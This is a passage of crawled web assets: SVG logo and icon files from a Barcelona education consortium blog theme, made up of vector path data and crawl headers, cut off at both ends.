	<path class="st1" d="M111.6,6.8h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V13c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7s-0.2,1.4-0.2,2.5v8.8h-2.8L111.6,6.8L111.6,6.8z"/>
	<path class="st1" d="M130,2.1h2.8v4.7h2.7v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1h-2.2V6.8h2.3
		L130,2.1L130,2.1z"/>
	<path class="st1" d="M148.7,7.2c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7h-12.2c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1s-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C146.4,6.4,147.5,6.7,148.7,7.2z M149.7,13.8c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L149.7,13.8L149.7,13.8z"/>
	<path class="st1" d="M156.2,6.8h2.7v2.9c0.2-0.6,0.8-1.2,1.6-2.1c0.9-0.8,1.8-1.2,3-1.2c0.1,0,0.1,0,0.3,0c0.1,0,0.3,0,0.6,0.1v3
		c-0.2,0-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.5,0c-1.4,0-2.5,0.5-3.3,1.4s-1.1,2-1.1,3.1v9.6h-2.8V6.8z"/>
	<path class="st1" d="M166.8,6.8h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V13c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7c-0.1,0.6-0.2,1.4-0.2,2.5v8.8h-2.8V6.8H166.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_1.svg
body_size: 1603
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 30.6" style="enable-background:new 0 0 261.4 30.6;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M12.5,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4H4.5c0.1,1.7,0.7,2.9,1.8,3.6
		c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1c-1.5,1.7-3.7,2.5-6.4,2.5
		c-2.3,0-4.3-0.7-6-2.1S0,18.4,0,15.3c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4C9.9,6.2,11.3,6.5,12.5,7z M5.8,10.9
		c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7S9.5,9.9,8.5,9.9C7.3,9.9,6.4,10.2,5.8,10.9z"/>
	<path class="st1" d="M28.2,6.9c0.8,0.5,1.5,1.1,2,1.9V0.7h4.5v23h-4.3v-2.4c-0.6,1-1.4,1.7-2.2,2.2s-1.8,0.7-3,0.7
		c-2,0-3.7-0.8-5-2.4s-2-3.7-2-6.2c0-2.9,0.7-5.2,2-6.9s3.1-2.5,5.4-2.5C26.5,6.3,27.4,6.5,28.2,6.9z M29.3,19.1
		c0.7-0.9,1-2.2,1-3.6c0-2.1-0.5-3.6-1.6-4.5c-0.6-0.5-1.4-0.8-2.2-0.8c-1.3,0-2.3,0.5-2.9,1.5s-0.9,2.1-0.9,3.6
		c0,1.6,0.3,2.8,0.9,3.8c0.6,0.9,1.6,1.4,2.8,1.4C27.7,20.5,28.6,20,29.3,19.1z"/>
	<path class="st1" d="M43.1,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H43.1z"/>
	<path class="st1" d="M72.8,8.7c1.3,1.6,1.9,3.7,1.9,6.2c0,2.6-0.6,4.8-1.9,6.6c-1.3,1.7-3,2.6-5.3,2.6c-1.4,0-2.5-0.3-3.4-0.8
		c-0.5-0.3-1.1-0.9-1.7-1.8v2.1H58v-23h4.5v8.3c0.6-0.8,1.2-1.4,1.9-1.8c0.8-0.5,1.8-0.8,3.1-0.8C69.8,6.3,71.5,7.1,72.8,8.7z
		 M69.1,19.1c0.6-0.9,1-2.1,1-3.7c0-1.2-0.2-2.2-0.5-3c-0.6-1.5-1.7-2.2-3.3-2.2s-2.7,0.7-3.4,2.2c-0.3,0.8-0.5,1.8-0.5,3
		c0,1.5,0.3,2.7,1,3.6c0.7,1,1.6,1.4,3,1.4C67.5,20.5,68.4,20,69.1,19.1z"/>
	<path class="st1" d="M88,12.8c-0.1-0.6-0.3-1.2-0.6-1.7c-0.5-0.7-1.3-1-2.3-1c-1.5,0-2.5,0.7-3.1,2.2c-0.3,0.8-0.4,1.8-0.4,3.1
		c0,1.2,0.1,2.2,0.4,3c0.5,1.4,1.5,2.1,3,2.1c1,0,1.8-0.3,2.2-0.8s0.7-1.3,0.8-2.2h4.5c-0.1,1.4-0.6,2.6-1.5,3.8
		c-1.4,1.9-3.5,2.9-6.2,2.9s-4.8-0.8-6.1-2.4c-1.3-1.6-1.9-3.7-1.9-6.3c0-2.9,0.7-5.2,2.1-6.8s3.4-2.4,5.9-2.4
		c2.1,0,3.9,0.5,5.2,1.4c1.4,1,2.2,2.7,2.4,5.1C92.4,12.8,88,12.8,88,12.8z"/>
	<path class="st1" d="M109.3,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C106.8,6.3,108.2,6.7,109.3,7.6z"/>
	<path class="st1" d="M120.2,0h3.7l-9,23.7h-3.7L120.2,0z"/>
	<path class="st1" d="M135.1,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C132.6,6.2,133.9,6.5,135.1,7z M128.5,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C130,9.9,129.1,10.2,128.5,10.9z"/>
	<path class="st1" d="M155.6,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C153,6.3,154.5,6.7,155.6,7.6z"/>
	<path class="st1" d="M159.3,27.7v-1.6h17.9v1.6H159.3z"/>
	<path class="st1" d="M190.3,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C187.8,6.2,189.1,6.5,190.3,7z M183.6,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C185.1,9.9,184.2,10.2,183.6,10.9z"/>
	<path class="st1" d="M206.5,7.3c0.5,0.4,1,1,1.6,2V6.8h4.3v23.8H208v-8.9c-0.3,0.7-0.9,1.3-1.7,1.8s-1.9,0.8-3.3,0.8
		c-2,0-3.6-0.8-5-2.4s-2.1-3.7-2.1-6.3c0-2.8,0.7-5.1,2.1-6.8s3.1-2.5,5.1-2.5C204.5,6.2,205.6,6.6,206.5,7.3z M207.5,18.5
		c0.4-0.9,0.6-2,0.6-3.3c0-1-0.2-2-0.5-2.8c-0.6-1.5-1.8-2.2-3.4-2.2c-1.1,0-2,0.4-2.7,1.3s-1,2.2-1,3.9c0,1.2,0.2,2.1,0.5,2.9
		c0.6,1.4,1.7,2.1,3.3,2.1C205.7,20.4,206.8,19.8,207.5,18.5z"/>
	<path class="st1" d="M221,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H221z"/>
	<path class="st1" d="M240.6,4.6h-4.5V0.5h4.5V4.6z M236.1,6.7h4.5v17h-4.5V6.7z"/>
	<path class="st1" d="M259.3,8.5c1.4,1.5,2.1,3.6,2.1,6.5c0,3-0.7,5.3-2,6.9c-1.4,1.6-3.1,2.4-5.2,2.4c-1.4,0-2.5-0.3-3.4-1
		c-0.5-0.4-1-0.9-1.4-1.6v8.9H245V6.7h4.3v2.5c0.5-0.7,1-1.3,1.5-1.8c1-0.8,2.2-1.1,3.6-1.1C256.2,6.3,257.9,7,259.3,8.5z
		 M255.9,11.7c-0.6-1-1.6-1.5-2.9-1.5c-1.6,0-2.8,0.8-3.4,2.3c-0.3,0.8-0.5,1.8-0.5,3.1c0,2,0.5,3.4,1.6,4.2
		c0.6,0.5,1.4,0.7,2.2,0.7c1.3,0,2.2-0.5,2.9-1.4c0.7-1,1-2.2,1-3.8C256.8,13.9,256.5,12.7,255.9,11.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/lupa.svg
body_size: 317
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 15 14.7" style="enable-background:new 0 0 15 14.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:none;stroke:#00426B;stroke-width:1.5;stroke-linecap:square;}
	.st2{fill:none;stroke:#00426B;stroke-width:1.4995;stroke-linecap:square;}
</style>
<g id="Grupo_309" transform="translate(-1268.102 -270.82)">
	<g id="Elipse_4" transform="translate(1268.102 279.273) rotate(-45)">
		<circle class="st0" cx="6.1" cy="2.8" r="6"/>
		<circle class="st1" cx="6.1" cy="2.8" r="5.2"/>
	</g>
	<line id="Línea_33" class="st2" x1="1278.2" y1="280.8" x2="1281.7" y2="284.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/fecha.svg
body_size: 247
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 14.1 13.9" style="enable-background:new 0 0 14.1 13.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00426B;stroke-width:1.4995;stroke-linecap:square;}
</style>
<line id="Línea_26" class="st0" x1="7" y1="1.1" x2="7" y2="11.1"/>
<path id="Trazado_109_00000036220388876975821880000010833020168008074384_" class="st0" d="M1.5,7.4L7,12.5l5.5-5.1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo-consorci-blau.svg
body_size: 11521
content:
<svg id="Grupo_48" data-name="Grupo 48" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="229.365" height="66.765" viewBox="0 0 229.365 66.765">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_58" data-name="Rectángulo 58" width="229.365" height="66.765" fill="#00426b"/>
    </clipPath>
  </defs>
  <g id="Grupo_40" data-name="Grupo 40" clip-path="url(#clip-path)">
    <path id="Trazado_40" data-name="Trazado 40" d="M270.988,14.695a2.546,2.546,0,0,0-.565-.636,2.6,2.6,0,0,0-.765-.428,2.627,2.627,0,0,0-.894-.153,2.956,2.956,0,0,0-1.451.33,2.739,2.739,0,0,0-.967.886,3.879,3.879,0,0,0-.541,1.266,6.28,6.28,0,0,0-.17,1.467,5.841,5.841,0,0,0,.17,1.41,3.8,3.8,0,0,0,.541,1.233,2.766,2.766,0,0,0,.967.878,2.956,2.956,0,0,0,1.451.33,2.34,2.34,0,0,0,1.813-.71,3.285,3.285,0,0,0,.8-1.87h2.45a5.884,5.884,0,0,1-.5,1.951,4.669,4.669,0,0,1-1.064,1.483,4.517,4.517,0,0,1-1.546.935,5.683,5.683,0,0,1-1.951.322,5.888,5.888,0,0,1-2.377-.459,5.078,5.078,0,0,1-1.781-1.266,5.592,5.592,0,0,1-1.113-1.894,6.941,6.941,0,0,1-.387-2.345,7.188,7.188,0,0,1,.387-2.394,5.756,5.756,0,0,1,1.113-1.926,5.078,5.078,0,0,1,1.781-1.289,6.172,6.172,0,0,1,4.174-.194,4.853,4.853,0,0,1,1.515.8,4.31,4.31,0,0,1,1.1,1.3,4.65,4.65,0,0,1,.548,1.773h-2.45a2.1,2.1,0,0,0-.29-.8" transform="translate(-187.893 -8.105)" fill="#00426b"/>
    <path id="Trazado_41" data-name="Trazado 41" d="M304.462,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.113,5.113,0,0,1,.306,1.814,5.05,5.05,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M306.541,28a2.625,2.625,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.479,2.479,0,0,0-.33-.854,1.832,1.832,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.933,4.933,0,0,0,.1.975" transform="translate(-217.209 -16.158)" fill="#00426b"/>
    <path id="Trazado_42" data-name="Trazado 42" d="M340.9,22.852v1.16h.049a2.625,2.625,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.875,3.875,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693,2.682,2.682,0,0,1,.475,1.081,6.706,6.706,0,0,1,.138,1.41v5.126h-2.29V26.479a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.586,1.586,0,0,0-1.354.557,3.088,3.088,0,0,0-.419,1.829v4.369h-2.289V22.852Z" transform="translate(-241.897 -16.158)" fill="#00426b"/>
    <path id="Trazado_43" data-name="Trazado 43" d="M372.352,29.115a1.323,1.323,0,0,0,.394.435,1.682,1.682,0,0,0,.557.25,2.589,2.589,0,0,0,.652.08,2.446,2.446,0,0,0,.509-.056,1.736,1.736,0,0,0,.483-.178,1.107,1.107,0,0,0,.364-.322.854.854,0,0,0,.145-.508q0-.515-.686-.774a13.7,13.7,0,0,0-1.91-.516q-.5-.113-.976-.266a3.345,3.345,0,0,1-.846-.4,1.966,1.966,0,0,1-.6-.629,1.776,1.776,0,0,1-.226-.926,2.514,2.514,0,0,1,.314-1.322,2.319,2.319,0,0,1,.831-.815,3.636,3.636,0,0,1,1.161-.419,7.142,7.142,0,0,1,1.321-.121,6.645,6.645,0,0,1,1.315.129,3.48,3.48,0,0,1,1.136.436,2.608,2.608,0,0,1,.83.814,2.742,2.742,0,0,1,.394,1.281h-2.176a1,1,0,0,0-.5-.894,2.284,2.284,0,0,0-1.064-.234,3.767,3.767,0,0,0-.419.025,1.4,1.4,0,0,0-.412.1.862.862,0,0,0-.314.234.686.686,0,0,0,.1.91,1.739,1.739,0,0,0,.589.314,7.217,7.217,0,0,0,.831.218q.467.1.951.21a9.738,9.738,0,0,1,.975.274,3.237,3.237,0,0,1,.847.427,2.084,2.084,0,0,1,.6.661,1.94,1.94,0,0,1,.226.976,2.533,2.533,0,0,1-1.193,2.273,3.546,3.546,0,0,1-1.218.475,7.084,7.084,0,0,1-1.394.137,6.9,6.9,0,0,1-1.418-.145,3.741,3.741,0,0,1-1.233-.483,2.757,2.757,0,0,1-.887-.9,2.81,2.81,0,0,1-.378-1.394H372.2a1.247,1.247,0,0,0,.154.637" transform="translate(-264.248 -16.158)" fill="#00426b"/>
    <path id="Trazado_44" data-name="Trazado 44" d="M400.383,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.114,5.114,0,0,1,.306,1.814,5.051,5.051,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M402.462,28a2.626,2.626,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.968.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.48,2.48,0,0,0-.33-.854,1.831,1.831,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.539,2.539,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.932,4.932,0,0,0,.1.975" transform="translate(-285.71 -16.158)" fill="#00426b"/>
    <path id="Trazado_45" data-name="Trazado 45" d="M436.878,22.852V24.4h.031a2.892,2.892,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.786,1.786,0,0,1,.5.081v2.128q-.161-.033-.387-.056a3.912,3.912,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.312,2.312,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H434.7V22.852Z" transform="translate(-310.438 -16.158)" fill="#00426b"/>
    <path id="Trazado_46" data-name="Trazado 46" d="M458.226,24.351a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.746,2.746,0,0,0-.33.87,4.667,4.667,0,0,0-.1.943,4.48,4.48,0,0,0,.1.919,2.82,2.82,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.618,1.618,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459A2.172,2.172,0,0,0,460,27.994h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.986,3.986,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.583,5.583,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.805,3.805,0,0,1,1.338-.944,4.555,4.555,0,0,1,1.806-.338,5.222,5.222,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-324.209 -16.158)" fill="#00426b"/>
    <path id="Trazado_47" data-name="Trazado 47" d="M486.747,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-347.605 -8.79)" fill="#00426b"/>
    <path id="Trazado_48" data-name="Trazado 48" d="M518.675,22.754a2.363,2.363,0,0,1-1.055.976,3.519,3.519,0,0,1-1.476.3,3.567,3.567,0,0,1-1.644-.362,3.3,3.3,0,0,1-1.168-.984,4.456,4.456,0,0,1-.694-1.427,6.009,6.009,0,0,1-.234-1.677,5.645,5.645,0,0,1,.234-1.62,4.213,4.213,0,0,1,.694-1.378,3.368,3.368,0,0,1,2.764-1.322,3.279,3.279,0,0,1,1.41.314,2.454,2.454,0,0,1,1.055.927h.034V12.308h2.289v11.51h-2.176V22.754Zm-.1-4.119a2.458,2.458,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.772,1.772,0,0,0-.936-.226,1.855,1.855,0,0,0-.951.226,1.785,1.785,0,0,0-.621.6,2.648,2.648,0,0,0-.338.846,4.517,4.517,0,0,0-.106.991,4.253,4.253,0,0,0,.113.968,2.644,2.644,0,0,0,.362.862,2.018,2.018,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.813,1.813,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.708,2.708,0,0,0,.323-.862,5.134,5.134,0,0,0,.1-1,5.024,5.024,0,0,0-.1-.991" transform="translate(-365.928 -8.79)" fill="#00426b"/>
    <path id="Trazado_49" data-name="Trazado 49" d="M550.445,12.308v2.466a2.715,2.715,0,0,1-.152,1,2.617,2.617,0,0,1-2.137,1.709V16.419a1.422,1.422,0,0,0,.838-.621,2.061,2.061,0,0,0,.226-1.007h-1.064V12.308Z" transform="translate(-391.459 -8.79)" fill="#00426b"/>
    <path id="Trazado_50" data-name="Trazado 50" d="M571.708,12.308v2.128h-6.078V16.9h5.578v1.967h-5.578v2.821h6.207v2.128H563.1V12.308Z" transform="translate(-402.132 -8.789)" fill="#00426b"/>
    <path id="Trazado_51" data-name="Trazado 51" d="M603.095,22.754a2.366,2.366,0,0,1-1.057.976,3.513,3.513,0,0,1-1.474.3,3.577,3.577,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984,4.454,4.454,0,0,1-.693-1.427,5.956,5.956,0,0,1-.234-1.677,5.594,5.594,0,0,1,.234-1.62,4.211,4.211,0,0,1,.693-1.378,3.368,3.368,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V12.308H605.3v11.51h-2.176V22.754Zm-.1-4.119a2.428,2.428,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.6,4.6,0,0,0-.1.991,4.25,4.25,0,0,0,.113.968,2.612,2.612,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.713,1.713,0,0,0,.6-.6,2.707,2.707,0,0,0,.322-.862,5.022,5.022,0,0,0,.1-1,4.916,4.916,0,0,0-.1-.991" transform="translate(-426.215 -8.79)" fill="#00426b"/>
    <path id="Trazado_52" data-name="Trazado 52" d="M637.368,31.752v-1.16h-.049a2.571,2.571,0,0,1-1.128,1.047,3.332,3.332,0,0,1-1.419.322,4.017,4.017,0,0,1-1.508-.242,2.184,2.184,0,0,1-.926-.685,2.669,2.669,0,0,1-.475-1.08,6.7,6.7,0,0,1-.138-1.41V23.418h2.289v4.706a2.926,2.926,0,0,0,.323,1.54,1.248,1.248,0,0,0,1.145.507,1.589,1.589,0,0,0,1.354-.556,3.1,3.1,0,0,0,.419-1.83V23.418h2.289v8.334Z" transform="translate(-451.139 -16.724)" fill="#00426b"/>
    <path id="Trazado_53" data-name="Trazado 53" d="M667.768,24.351a1.609,1.609,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.818,2.818,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.976,3.976,0,0,1-.854-1.346,4.664,4.664,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.06,4.06,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.547,4.547,0,0,1,1.8-.338,5.241,5.241,0,0,1,1.428.194,3.816,3.816,0,0,1,1.225.589,3.163,3.163,0,0,1,.878.983,3.127,3.127,0,0,1,.387,1.394H669.46a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-473.851 -16.158)" fill="#00426b"/>
    <path id="Trazado_54" data-name="Trazado 54" d="M695.086,25.416a2.644,2.644,0,0,1,.4-1.338,2.749,2.749,0,0,1,.9-.854,3.968,3.968,0,0,1,1.234-.459A7.067,7.067,0,0,1,699,22.627a9.3,9.3,0,0,1,1.274.089,3.879,3.879,0,0,1,1.176.346,2.314,2.314,0,0,1,.871.717A2,2,0,0,1,702.663,25v4.336a8.62,8.62,0,0,0,.064,1.08,1.933,1.933,0,0,0,.226.774H700.63a3.278,3.278,0,0,1-.1-.4,3.133,3.133,0,0,1-.057-.411,2.986,2.986,0,0,1-1.29.79,5.184,5.184,0,0,1-1.515.226,4.106,4.106,0,0,1-1.112-.145,2.537,2.537,0,0,1-.9-.452,2.094,2.094,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.431,2.431,0,0,1,.249-1.169,2.1,2.1,0,0,1,.645-.734,2.867,2.867,0,0,1,.9-.411,9.505,9.505,0,0,1,1.023-.218c.344-.053.683-.1,1.015-.129a6.14,6.14,0,0,0,.887-.145,1.545,1.545,0,0,0,.613-.283.618.618,0,0,0,.209-.54,1.21,1.21,0,0,0-.12-.588.9.9,0,0,0-.323-.338,1.26,1.26,0,0,0-.466-.161,3.822,3.822,0,0,0-.573-.041,1.739,1.739,0,0,0-1.064.29,1.291,1.291,0,0,0-.451.967Zm5.286,1.693a1.014,1.014,0,0,1-.362.2,3.925,3.925,0,0,1-.467.121c-.167.032-.342.059-.525.081s-.365.048-.548.08a4.121,4.121,0,0,0-.507.129,1.516,1.516,0,0,0-.436.218,1.025,1.025,0